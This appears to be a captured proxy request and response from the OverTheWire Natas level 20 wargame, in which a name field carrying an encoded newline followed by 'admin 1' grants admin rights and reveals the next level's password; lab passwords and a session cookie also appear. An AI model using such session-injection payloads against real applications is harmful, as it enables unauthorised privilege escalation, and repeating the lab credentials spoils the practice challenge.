 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://natas20.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TVZ5dw==
11 Connection: keep-alive
12 Referer: http://natas20.natas.labs.overthewire.org/index.php
13 Cookie: _ga_RD0K2239G0=GS2.1.s1749854193$o25$g1$t1749855493$j36$l0$h0; _ga=
GA1.1.1477175447.1743090703; PHPSESSID=ri0v6mog3rt0sr8u23h71ovvp1
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 name=%0Aadmin 1
Response
Pretty Raw Hex Render
\n
http://natas.labs.overthewire.org/css/level.css">
17 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
18 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
/>
19 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
20 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
21 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
22 <script>
var wechallinfo = {
"level": "natas20", "pass": "p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw"
};
</script>
</head>
23 <body>
24 <h1>
natas20
</h1>
25 <div id="content">
26 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas21
27 Password: BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
</pre>
28 <form action="index.php" method="POST">
29 Your name: <input name="name" value="
30 admin 1">
<br>
31 <input type="submit" value="Change name" />
32 </form>
33 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
34 </div>
35 </body>